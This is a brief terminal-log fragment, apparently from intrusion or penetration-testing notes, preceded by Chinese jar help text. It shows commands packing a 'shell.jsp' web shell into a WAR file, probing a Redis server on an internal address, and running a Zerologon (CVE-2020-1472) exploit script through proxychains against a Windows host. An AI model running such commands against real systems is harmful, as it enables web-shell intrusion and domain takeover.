 示例 2: 使用现有的清单文件 'mymanifest' 并
将 foo/ 目录中的所有文件归档到 'classes.jar' 中:
jar cvfm classes.jar mymanifest -C foo/ .
zzyapple@wings ~/Desktop java -cvf b.war shell.jsp
Unrecognized option: -cvf
Error: Could not create the Java Virtual Machine.
Error: A fatal exception has occurred. Program will exit.
zzyapple@wings ~/Desktop redis-cli -h 192.168.1.4
^C
zzyapple@wings ~/Desktop proxychains4 python3 cve-2020-1472.py WIN-13L
zzyapple@wings ~/Desktop vim /etc/proxychains.conf
zzyapple@wings ~/Desktop vim /etc/proxychains.conf